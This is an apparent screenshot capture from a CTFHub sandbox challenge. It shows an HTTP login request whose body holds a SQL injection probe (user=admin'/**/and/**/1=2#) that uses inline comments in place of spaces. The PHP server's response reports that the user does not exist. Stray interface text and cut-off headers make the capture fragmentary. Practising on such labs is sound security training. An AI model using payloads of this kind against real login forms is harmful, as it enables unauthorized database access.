 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-5e1c7a03c528e536.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=178b4f6d6202fe-0e7bb7d390ea3e-c3f3568-144000-178b4f6d621919
Connection: close
user=admin'/**/and/**/1=2#&pass=1
? < + > Type a search term 0 matches
Done
Content-Length: 356
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requeste
Access-Control-Allow-Methods: *
用户不存在<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Document</title>
? < + > Type a search term